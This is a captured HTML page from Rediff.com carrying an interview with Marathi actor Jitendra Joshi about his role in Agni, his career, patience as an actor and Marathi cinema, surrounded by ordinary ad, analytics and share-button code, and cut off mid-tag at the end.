

--- FILE ---
content_type: text/html
request_url: https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm
body_size: 16081
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Jitendra Joshi: 'You Need Patience To Be An Actor' - Rediff.com movies</title>
<meta name="keywords" content="Jitendra Joshi, Marathi Cinema, Agni, Bollywood Films, Jitendra Joshi Interview, Rahul Dholakia, Rediff Interview" />
<link rel="alternate" href="https://www.rediff.com/rss/movies.xml" type="application/rss+xml"  title="Rediff.com - Bollywood news" />
<link rel="author" type="text/html" href="https://www.rediff.com/author/MAYUR%20SANAP" />
<meta name="author" content="MAYUR SANAP" />
<meta name="robots" content="max-image-preview:large, index, follow">
<link rel="dns-prefetch" href="//track.rediff.com/" >
<link rel="dns-prefetch" href="//bizmail.rediff.com/" >
<link rel="dns-prefetch" href="//businessemail.rediff.com/" >
<link rel="dns-prefetch" href="//workmail.rediff.com/" >
<link rel="preload" href="//imworld.rediff.com/worldrediff/style_3_16/new_arti_us_4.css" as="style">
<link rel="amphtml" href="https://m.rediff.com/amp/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="description" content="'A struggling actor once came to me and told me there's no work.'
'I said when there's no work, that's when you have a lot of work.'
'He said he didn't understand.'
'I explained that you have to keep reading, watching, writing, traveling.'
'It is like riyaaz for an actor.'"  />
<meta name="news_keywords" content="Jitendra Joshi, Marathi Cinema, Agni, Bollywood Films, Jitendra Joshi Interview, Rahul Dholakia, Rediff Interview" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="'You Need Patience To Be An Actor'" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" />
<meta property="og:site_name" content="Rediff" />
<meta property="og:description" content="'A struggling actor once came to me and told me there's no work.'
'I said when there's no work, that's when you have a lot of work.'
'He said he didn't understand.'
'I explained that you have to keep reading, watching, writing, traveling.'
'It is like riyaaz for an actor.'" />
<meta itemprop="name" content="'You Need Patience To Be An Actor'" />
<meta itemprop="description" content="'A struggling actor once came to me and told me there's no work.'
'I said when there's no work, that's when you have a lot of work.'
'He said he didn't understand.'
'I explained that you have to keep reading, watching, writing, traveling.'
'It is like riyaaz for an actor.'" />
<meta itemprop="publisher" content="Rediff.com" />
<meta itemprop="url" content="https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" />
<meta itemprop="headline" content="'You Need Patience To Be An Actor'" />
<meta itemprop="inLanguage" content="en-US" />
<meta itemprop="keywords" content="Jitendra Joshi, Marathi Cinema, Agni, Bollywood Films, Jitendra Joshi Interview, Rahul Dholakia, Rediff Interview" />
<meta itemprop="image" content="https://im.rediff.com/1200-630/movies/2024/dec/11jitendra-joshi1.jpg">
<meta itemprop="datePublished" content="2024-12-11T18:14:23+05:30" />
<meta itemprop="dateModified" content="2024-12-11T18:14:23+05:30" />
<meta itemprop="alternativeHeadline" content="'You Need Patience To Be An Actor'" />
<link rel="preload" href="https://im.rediff.com/movies/2024/dec/11jitendra-joshi1.jpg?w=670&h=900" as="image" /><link rel="icon" type="image/x-icon" href="https://im.rediff.com/favicon2.ico" />
<link rel="canonical" href="https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" />
<meta itemprop="dateline" content="Mumbai" /><link rel="preconnect" href="//imworld.rediff.com" >
<meta property="og:image" content="https://im.rediff.com/1200-630/movies/2024/dec/11jitendra-joshi1.jpg" />
<link rel="image_src" href="https://im.rediff.com/1200-630/movies/2024/dec/11jitendra-joshi1.jpg" />

<script type="application/ld+json">
{
	"@context":"https://schema.org",
	"@type":"NewsArticle",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"@id":"https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm",
		"url":"https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm"
	},
	"inLanguage":"en",
	"headline":"'You Need Patience To Be An Actor'",
	"description":"'A struggling actor once came to me and told me there's no work.'
'I said when there's no work, that's when you have a lot of work.'
'He said he didn't understand.'
'I explained that you have to keep reading, watching, writing, traveling.'
'It is like riyaaz for an actor.'",
	"keywords":"Jitendra Joshi, Marathi Cinema, Agni, Bollywood Films, Jitendra Joshi Interview, Rahul Dholakia, Rediff Interview",
	"articleSection":"movies",
	"url":"https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm",
	"image":
	{
		"@type":"ImageObject",
		"url":"https://im.rediff.com/1600-900/movies/2024/dec/11jitendra-joshi1.jpg",
		"width":"1600",
		"height":"900"
	},
	"datePublished":"2024-12-11T18:14:23+05:30",
	"dateModified":"2024-12-11T18:14:23+05:30",
	"articleBody":"A struggling actor once came to me and told me theres no work.I said when theres no work, thats when you have a lot of work.He said he didnt understand.I explained that you have to keep reading, watching, writing, traveling.It is like riyaaz for an actor.IMAGE: Jitendra Joshi.  Photograph: Kind courtesy Amazon India/InstagramJitendra Joshi is a household name for Marathi audiences, thanks to his widespread work in cinema and theatre.He cemented himself as a familiar face to national audiences when he took on the role of Constable Katekar in Netflixs Sacred Games.Since discovering Joshi, Hindi makers have featured him in OTT and film projects, including Thar, Betaal, Cartel, School of Lies, Ulajh and most recently, Agni.I am not someone who would promote his work via PR. I dont even have a PR team. I believe that if you do good work, good work will come to you organically. I have reached where I am today with that belief, Jitendra Joshi tells Mayur Sanap/Rediff.com.At the Agni trailer launch, you passionately spoke about the lives of firefighters. Did you get a chance to meet real-life firefighters to understand their world?Yes, I did visit fire stations and meet some firefighters and officers.The first thing that hit me was how challenging their profession is, even though it might look easy.When people see fire, they run away from it. But these people run into it.You need physical as well as incredible mental strength to do it.The fearlessness and insanity that these people show in their profession is something else. Despite that, I feel we, as society, dont give them the respect they deserve.Of course, they will never say this.I really hope that after Agni people will salute the firefighter whenever they see one.IMAGE: Jitendra Joshi in Sacred Games. Photograph: Kind courtesy Jitendra Joshi/InstagramSacred Games made people from outside the Marathi industry take notice of you. How much did that show change your life?Nothing much, really.You think that once a project is successful, people will start asking for you. But it doesnt always happen that way.I am not someone who would promote his work via PR. I dont even have a PR team.I believe that if you do good work, good work will come to you organically.I have reached where I am today with that belief.IMAGE: With Divyenndu and Pratik Gandhi on the sets of Agni. Photograph: Kind courtesy Jitendra Joshi/InstagramHow did Agni happen for you?Vijay Maurya (who wrote the dialogue for Agni) had told me about this film.He made this really good film recently, Mast Me Rehne Ka.He told me about the role and said that Rahul Dholakia wants to cast me.I had gone to meet Rahul sir and I was lucky to find this role. There was no audition process.The length of my role is not that much. But you will enjoy the film.IMAGE: With Anurag Kashyap.  Photograph: Kind courtesy Jitendra Joshi/InstagramAre Hindi makers aware of your work in Marathi when they approach you?There are a few people who are aware, like Anurag Kashyap and Vikramaditya Motwane.But it doesnt matter if the makers are aware of your work or not.I was chosen for Sacred Games through audition. I auditioned for Thar also.Sometimes makers want to see if you fit the character.I dont have any ego about giving auditions. Theres no harm in it.IMAGE: Jitendra, centre, with friends during his college days.  Photograph: Kind courtesy Jitendra Joshi/InstagramDo you remember your initial days in the industry?I had come in Mumbai in 1997 and have been working since.I started with theatre, then moved to films. I have done things at my own pace in my career.It takes time for people to take notice of you, but things happen eventually.It is important to have patience.With so many Marathi actors and film-makers working in the Hindi mainstream, do you think the industry is waking up to the regional talent?Yes, of course.Things are slowly changing.Its a business of art, and you need artists to make good projects. There is always a need for good actors, directors, writers.Thanks to OTT, there are lots of things being made. For that, you need talent.As the rule of economics goes, if there is a demand, there will be supply.IMAGE: The Naal 2 poster.  Photograph: Kind courtesy Jitendra Joshi/InstagramI enjoyed watching you in last years Marathi film Naal 2. But despite the quality, theres only one Sairat in many years, otherwise the reach for Marathi cinema is still limited to Maharashtra. As senior actor, how do you look at this situation?Things will change for Marathi cinema. We have to be optimistic. We need to keep doing good work.A few years ago, my film Godavari was awarded at IFFI out of some 230 films.Nikhil Mahajan (director) got a National Award for his work on that film.We have examples of Nagraj Manjule (Jhund), Aditya Sarpotdar (Munjya), Sameer Vidwans (Satyaprem Ki Katha).I am not saying that only working in Hindi is a big thing but these film-makers are getting a good platform to tell their stories.But if you talk about the business of Marathi films, Ved did pretty great.Natsamrat, Mauli did well too.It is a gradual process. When a bunch of good artists come together and tell good stories, change will surely happen. It is important to keep on working towards it.What is it about the Hindi film industry that you wont find in Marathi? Is it the exposure, money, or something else?The money, of course. The kind of money that the Hindi film industry has, Marathi doesnt. Thats because of the market and the business.Nagraj Manjule is making a film on Khashaba Jadhav in Hindi. The budget for that film will definitely be more than a Marathi production.IMAGE: With Riteish Deshmukh and Genelia DSouza.  Photograph: Kind courtesy Jitendra Joshi/InstagramSachin Khedekar, who is your colleague from Marathi films, once said that he is limited to playing stock characters in Hindi. Do you think it is difficult to find good opportunities because of the star system in Bollywood?If the star system was there, we would not have Kartik Aaryan. When he came in the industry he was also a newcomer, no?Now, he is one of the biggest stars.Or Jaideep Ahlawat, Vijay Varma, Nawazuddin Siddiqui, Pankaj Tripathi, Rajkummar Rao... all these actors started with small roles but are stars now.Look at Nana Patekars career. He has worked consistently for years to reach where he is today. Same for actors like Raghubir Yadav sir, Gajraj Rao, Sanjay Mishra.Boman Irani is another good example, who literally started his career at the age of 40. Now, he is 60+ and coming up with his first directorial, Mehta Boys. Thats very inspiring.The key is to keep delivering good work. You have to have patience too.A struggling actor once came to me and told me theres no work. I said when theres no work, thats when you have a lot of work.He said he didnt understand.I explained that you have to keep reading, watching, writing, traveling. It is like riyaaz for an actor. You have to keep on working on yourself.IMAGE: Jitendra Joshi in Cartel.  Photograph: Kind courtesy Jitendra Joshi/InstagramYou have written some popular songs in Marathi such as Kombdi Palali which became Chikni Chameli in Agneepath.I have a hobby of writing poetry. It inspires me.I admire the works of so many writer/poets/lyrists right from Sahir Ludhianvi, Anand Bakshisaab, to Majrooh Sultanpuri, Gulzarsaab and G D Madgulkar.Poetry gives you a different perspective on life.I still write songs, both in Hindi and Marathi.I wrote one song for an upcoming film named Little Thomas.But my household runs because of acting.IMAGE: With Harshvarrdhan Kapoor on the sets of Thar.  Photograph: Kind courtesy Jitendra Joshi/InstagramWhat are your other interests?Listening to music, reading poetry and books, traveling.You meet new people, explore new places and food.The main motto is to live life.Who are the film-makers on your wishlist? Do you personally reach out them for work?I havent reached out to any film-maker ever in my career. The work has always come to me.My wish list is rather long.I want to work with Kamal sir (Haasan), Mani sir (Mani Ratnam), Sanjay Leela Bhansalisaab. Rajni sir, Bachchansaab.I recently did a film with Anurag Kashyap. It will release soon.",
	"author":{
		"@type":"Person",
		"name":"MAYUR SANAP",
		"url":"https://www.rediff.com/author/MAYUR%20SANAP"
	},
	"publisher":{   
		"@type":"NewsMediaOrganization",
		"name":"Rediff.com",
		"logo":{
			"@type":"ImageObject","url":"https://im.rediff.com/worldrediff/pix/rediff_newlogo.svg","width":400,"height":100   
		}        
	},
	"associatedMedia":{
		"@type":"ImageObject",
		"url":"https://im.rediff.com/movies/2024/dec/11jitendra-joshi1.jpg",
		"caption":"'You Need Patience To Be An Actor'",
		"description":"'You Need Patience To Be An Actor'",
		"height":"900",
		"width":"1200"
	}		
}
</script>
<script type="application/ld+json">
{
	"@context":"https://schema.org",
	"@type":"BreadcrumbList",
	"name":"Breadcrumb",
	"itemListElement":[
		{
		"@type":"ListItem",
		"position":1,
		"item":{
			"@id":"https://www.rediff.com",
			"name":"Home"
		}
		},
		{
		"@type":"ListItem",
		"position":2,
		"item":{
		"@id":"https://www.rediff.com/movies",
		"name":"Movies"
		}
		},
		{
		"@type":"ListItem",
		"position":3,
		"item":{
		"name":"'You Need Patience To Be An Actor'"
		}
		}
	]
}
</script>
<script type="application/ld+json">
{
	"@context":"https://schema.org",
	"@type":"WebPage",
	"name":"Jitendra Joshi: 'You Need Patience To Be An Actor' - Rediff.com India News",
	"description":"'A struggling actor once came to me and told me there's no work.'
'I said when there's no work, that's when you have a lot of work.'
'He said he didn't understand.'
'I explained that you have to keep reading, watching, writing, traveling.'
'It is like riyaaz for an actor.'",
	"keywords":"Jitendra Joshi, Marathi Cinema, Agni, Bollywood Films, Jitendra Joshi Interview, Rahul Dholakia, Rediff Interview",
	"speakable":{
		"@type":"SpeakableSpecification",
		"cssSelector":["h1","h2"]
		},
	"url":"https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm"
}
</script>


<script type="application/ld+json">
{
	"@context":"https://schema.org","@type":"NewsMediaOrganization","name":"Rediff.com","url":"https://www.rediff.com","logo":{
		"@type":"ImageObject","url":"https://im.rediff.com/worldrediff/pix/rediff_newlogo.svg","width":400,"height":100
	},
	"address":{
		"@type":"PostalAddress","streetAddress":" Level 9 and 10, Seasons Riddhi Siddhi, Jn of Tilak Road and 1st Gaothan Lane, Santacruz (West)","addressLocality":"Mumbai","addressRegion":"India","addressCountry":"IN","postalCode":"400054"
	},
	"contactPoint":{
		"@type":"ContactPoint","telephone":"+91 - 022 - 61820000","contactType":"Customer Service","areaServed":"IN","availableLanguage":"English","hoursAvailable":{"opens":"09:00","closes":"18:00"}
	},
	"sameAs":[
		"https://x.com/RediffNews",
		"https://www.instagram.com/rediffnews/",
		"https://www.facebook.com/people/Rediff-News/61566156876578/",
		"https://www.youtube.com/@RediffOriginals"
	]
}
</script>
<script type="application/ld+json">
{
	"@context":"https://schema.org",
	"@type":"SiteNavigationElement",
	"name":["rediffmail","Rediff Money","Enterprise Email","Business Email","rediffGURUS","News","Business","Movies","Sports","Cricket","Get Ahead"],
	"url":["https://mail.rediff.com/cgi-bin/login.cgi","https://money.rediff.com","https://workmail.rediff.com","https://businessemail.rediff.com","https://gurus.rediff.com","https://www.rediff.com/news","https://www.rediff.com/business","https://www.rediff.com/movies","https://www.rediff.com/sports","https://www.rediff.com/cricket","https://www.rediff.com/getahead"]
}
</script>
<script>
var cdn_domain = "https://www.rediff.com";
var section = "movies";
var article_url = "https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm";
var template = "movies-quote.xsl";
var page_type = "article";
var endyear 	= "2026";
var org_domain = "https://mypage.rediff.com";
var imgpath	= "//imworld.rediff.com/worldrediff/pix";
var ishare_domain	= "https://ishare.rediff.com";
var shopping_domain	= "https://shopping.rediff.com";
var books_domain	= "https://books.rediff.com";
var track_domain	= "https://track.rediff.com";
var money_domain	= "https://money.rediff.com";
var realtime_domain	= "https://realtime.rediff.com";
var share_domain	= "https://share.rediff.com";
var timetoread = "";

function enc(a,url){a.href	=	url;return true;}
function getCookie(name){var dc=document.cookie;var prefix=name+"=";var begin=dc.indexOf("; "+prefix);if(begin==-1){begin=dc.indexOf(prefix);if(begin!=0)return null}else begin+=2;var end=document.cookie.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin+prefix.length,end))}
function sharePopup(ob){var left = (screen.width - 800) / 2;var shareurl = ob.href;window.open(shareurl,'sharewindow','toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=800,height=550,top=80,left='+left);}
function trackURL(url){if(navigator.userAgent.toLowerCase().indexOf('msie') != -1){var referLink = document.createElement('a');referLink.href = url;document.body.appendChild(referLink);referLink.click();}else{document.location.href = url;}}

</script>
	
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-2932970604686705",
		enable_page_level_ads: true
	});
	</script>
	
<link rel="stylesheet" href="//imworld.rediff.com/worldrediff/style_3_16/new_arti_us_4.css" />
<style>.imgcaption{clear:both}.bigtable{margin:10px 0}.logo{width:160px}.toplinks .active{margin-right:0;margin-left:0}.watchasvd{font-size:0.8rem;margin-right:20px;display:inline-block;vertical-align:middle;color:#ef3b3a;font-weight:bold;}.watchasvd::before{content:'';display:inline-block;width:28px;height:17px;background:url('https://im.rediff.com/worldrediff/pix/watchvdicon.jpg') 0 0 no-repeat;vertical-align:middle;}.newtv::after{content:'New';font-weight:bold;color:#ff0000;font-size:0.8rem;position:absolute;top:-10px;right:-13px}.mfrom_flex{display:flex;justify-content:space-between;border-bottom:solid 1px #e2e2e2;padding-bottom:20px}.mfrom_box{max-width:200px;overflow:hidden}.mfrom_copy{font-size:1.1rem;margin-top:5px}.div_subscibe_top{margin-top:30px}.subscribe_btn_in{background:#000;border-radius:50%;width:30px;height:30px;line-height:30px;font-size:1.2rem;color:#fff;border:none;text-align:center}.lbl_sub_email{display:block;font-weight:bold;font-size:0.8rem;margin-bottom:1px}.div_subscibe_top_container{width:calc(100% - 330px);border-right:dotted 1px #ababab;border-left:dotted 1px #ababab;}.div_subscibe_top{width:250px;background:none;margin:0 auto;border:none;border-radius:5px;padding:5px 0 8px 12px;box-shadow:0 0 7px rgba(0, 0, 0, 0.3)}.vcenter{align-items:center}.sub_email_in{padding:5px;text-align:left;height:30px;width:190px;margin-right:5px;border:solid 1px #b2aeae;border-radius:5px;font-size:0.85rem}.sub_email_in::placeholder{font-size:1rem}.subwait{position:absolute;right:50px}.subscrip_message{font-size:0.75rem;font-weight:bold;margin:5px 0}.artihd{font-size:2.07rem}.arti_contentbig h2{font-size:1.6rem;margin-bottom:5px;font-weight:bold}.arti_contentbig h3{font-size:1.4rem;margin-bottom:5px;font-weight:bold}.arti_contentbig h4{font-size:1.2rem;margin-bottom:5px;font-weight:bold}.keypoints{clear:both;border:solid 1px #202020;padding:10px 20px;border-radius:20px;margin:20px 0}.keypoints ul{padding:0 0 0 20px;margin:15px 0 0 0;line-height:1.4em}.keypoints h3{background:#f7f7f7;padding:10px;border-bottom:solid 1px #cdcdcd}.arti_contentbig a{color:#4362db}.socialicons{margin:0 2px}</style>

<script>
window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
	var sectionarr = window.parent.location.href.split("/");
	var authorname = "";
	if(document.getElementById('OAS_author')){authorname = document.getElementById('OAS_author').value;}
	var adv_subsection = "";
	if(document.getElementById('OAS_subsection')){adv_subsection = document.getElementById('OAS_subsection').value;}
	googletag.defineSlot('/21677187305/Rediff_ROS_728x90_ATF_INTL', [[750, 100], [970, 90], [970, 250], [980, 90], [930, 180], [950, 90], [960, 90], [970, 66], [750, 200], [728, 90], [980, 120]], 'div-gpt-ad-1739426843638-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_300x250_ATF_INTL', [[336, 280], [300, 250]], 'div-gpt-ad-1739426924396-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_300x250_BTF_INTL', [[300, 250], [336, 280]], 'div-gpt-ad-1742278123914-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_300x250_BTF2_INTL', [[300, 250], [336, 280]], 'div-gpt-ad-1752125674124-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_300x250_BTF3_INTL', [[300, 100], [300, 250], [300, 75]], 'div-gpt-ad-1748412147256-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_728x90_BTF_INTL', [[960, 90], [970, 66], [970, 90], [728, 90], [980, 90], [950, 90]], 'div-gpt-ad-1748412234453-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	if(screen.width >= 1400)
	{
	googletag.defineSlot('/21677187305/Rediff_ROS_120x600_ATF_INTL_Left_Margin', [120, 600], 'div-gpt-ad-1741063428061-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	googletag.defineSlot('/21677187305/Rediff_ROS_120x600_ATF_INTL_Right_Margin', [120, 600], 'div-gpt-ad-1741063514341-0').setTargeting('author', authorname.toLowerCase()).setTargeting('url',sectionarr[3]).setTargeting('subsection',adv_subsection).addService(googletag.pubads());
	}
	googletag.pubads().enableSingleRequest();
	googletag.enableServices();
});
</script>

<style>.arti_contentbig p.imgcaptionsmall,.imgcaptionsmall{width:50%;color:#515151;font-size:0.9rem;float:left;margin:0 8px 8px 0;line-height:1.4em;}</style>
</head>
<body>
<script>
if(!OAS_sitepage)var OAS_sitepage = "";
if(!OAS_listpos)var OAS_listpos = "";

	var ck=document.cookie;
	function getcookie(n)
	{
		var ar=n+"=";var al=ar.length;var cl=ck.length;var i=0;while(i<cl)
		{j=i+al;if(ck.substring(i,j)==ar)
		{e=ck.indexOf(";",j);if(e==-1)
		e=ck.length;return unescape(ck.substring(j,e));}
		i=ck.indexOf(" ",i)+1;if(i==0)
		break;}
		return "";
	}
	var querystring	= "";
	var path	= "";
	var domain	= "";
	var Rkey_data	= "";
	var Rkey	= Math.floor(Math.random() * 1000000);
	querystring	= window.location.search;
	path		= window.location.pathname;
	domain		= window.location.host;
	var tmp_ref = encodeURIComponent(document.referrer);
	if((tmp_ref == null) || (tmp_ref.length == 0)){tmp_ref = "";}
	if (querystring == "")
	{
		Rkey_data = "?rkey="+Rkey;
	}
	else
	{
		Rkey_data = "&rkey="+Rkey;
	}
	if(tmp_ref != "")
	{
		Rkey_data += "&ref="+tmp_ref;
	}
	var metricImgNew = new Image();
	metricImgNew.src = '//usmetric.rediff.com/'+domain+path+querystring+Rkey_data+'&device=pc';
	var Rlo="";
	var Rl = "";
	Rlo	= getcookie("Rlo");
	Rlo = unescape(Rlo).replace(/\+/g," ");
	Rlo = Rlo.replace("@rediffmail.com","");
	Rlo = Rlo.replace(/[^\w\d\s\-\_]/ig,'');
	Rl = getcookie("Rl");
	Rl = Rl.replace(/[^\w\d\s\-\_@\.]/ig,'');
	var tmp_rsc1 = "";
	tmp_rsc1 = getcookie("Rsc");

</script>
<style>.fnt0{font-size:0;}</style>
<div class="fnt0"><ins data-revive-zoneid="333" data-revive-source="_blank" data-revive-target="_blank" data-revive-id="4b71f4079fb345c8ac958d0e9f0b56dd" data-zonename="Rediff_ROS_OutstreamVideo_INTL"></ins></div><input type="hidden" id="OAS_topic"  name="OAS_topic" value="bollywoodInterviews" />
<input type="hidden" id="OAS_author"  name="OAS_author" value="MAYUR SANAP" />
<input type="hidden" id="ads_moviename"  name="ads_moviename" value="null" />
<div id="tower_conatainer" class='tower_conatainer'><div id="div_left_tower" class="left_tower"></div><div id="div_right_tower" class="right_tower"></div></div><input type="hidden" id="OAS_subsection"  name="OAS_subsection" value="movies-report-jitendra" /><div class="topfixedrow">
	<div class="logobar flex maxwrap">
		<div id="menuicon" class="homesprite menuicon"></div>
		<div class="logo"><a href="https://www.rediff.com"><img src="//imworld.rediff.com/worldrediff/pix/rediff_newlogo.svg" width="120" height="30" alt="rediff logo" /></a></div>
		<div class="toplinks">
			<a href="https://www.rediff.com" class="linkcolor bold" data-secid="nav_article_home" data-pos="1">HOME</a>
			<a href="https://www.rediff.com/news" class="linkcolor bold " data-secid="nav_article_news" data-pos="1">NEWS</a> 
			<a href="https://www.rediff.com/business" class="linkcolor bold " data-secid="nav_article_business" data-pos="1">BUSINESS</a> 
			<a href="https://www.rediff.com/movies" class="linkcolor bold active" data-secid="nav_article_movies" data-pos="1">MOVIES</a> 
			<a href="https://www.rediff.com/cricket" class="linkcolor bold " data-secid="nav_article_cricket" data-pos="1">CRICKET</a> 
			<a href="https://www.rediff.com/sports" class="linkcolor bold " data-secid="nav_article_sports" data-pos="1">SPORTS</a> 
			<a href="https://www.rediff.com/getahead" class="linkcolor bold " data-secid="nav_article_getahead" data-pos="1">GET AHEAD</a>
			<a href="https://tv.rediff.com" class="linkcolor bold relative newtv" data-secid="nav_article_redifftv" data-pos="1">REDIFF-TV</a>
		</div>
		<div class="toprightlinks flex">
			<div class="arti_srch_container"><form name="mainnewsrchform" onsubmit="return submitSearch()" action="https://www.rediff.com/search" method="POST"><input type="text" id="main_srchquery_tbox" name="main_srchquery_tbox" placeholder="Search News" value="" class="txt_srchquery" autocomplete="off"><input type="submit" value="" class="newsrchbtn" aria-label="Search News"></form></div>
			<div class="navbarsocial"><span class="followon">Follow Rediff on: </span><a href="https://x.com/rediffmovies" target="_blank" aria-label="Twitter"><span class="homesprite socialicons twitter"></span></a><a href="https://www.instagram.com/rediffmovies/" target="_blank" aria-label="Instagram"><span class="homesprite socialicons insta"></span></a><a href="https://www.facebook.com/people/Rediff-News/61566156876578/" target="_blank" aria-label="Facebook"><span class="homesprite socialicons fb"></span></a><a href="https://whatsapp.com/channel/0029Va5OV1pLtOjB8oWyne1F" target="_blank" aria-label="whatsup"><span class="homesprite socialicons whup"></span></a></div>
		</div>
	</div>
</div>
<div class="advtcontainer lb wrapper">
	<div class="advttext"></div>
	<div id="world_top" class="div_ad_lb01"><div id='div-gpt-ad-1739426843638-0' style='min-width:728px;min-height:66px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1739426843638-0');});</script></div></div>
</div>
<div class="wrapper clearfix">
	<!-- leftcontainer starts -->
	<div id="leftcontainer" class="red_leftcontainer">
		<div class="yearsago">This article was first published 1 year ago</div>		<div class="breadcrumb"><a href="https://www.rediff.com" class="bold">Home</a>&nbsp; &raquo;&nbsp;<a href="https://www.rediff.com/movies" class="bold">Movies</a> &raquo;&nbsp;'You Need Patience To Be An Actor'</div>
		<h1 class="artihd">'You Need Patience To Be An Actor'</h1>
		<div class="clearfix">
			<div class="floatL">
				<div class="bylinetop">	By <a href="https://www.rediff.com/author/MAYUR%20SANAP" class="bold">MAYUR SANAP</a>		</div>
				<div> </div>
			</div>
			<div class="floatR">Share:<a href="mailto:?subject=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27&body=Read this article https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" title="Share by Email" aria-label="Email Share"><i class="shareic_sprite email"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://api.whatsapp.com/send?text=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" title="Share on Whatsapp"  aria-label="Whatsapp Share"><i class="shareic_sprite waup"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://twitter.com/intent/tweet?url=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&text=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27"  title="Share on Twitter"  aria-label="Twitter Share"><i class="shareic_sprite twit"></i></a><a target="_blank" 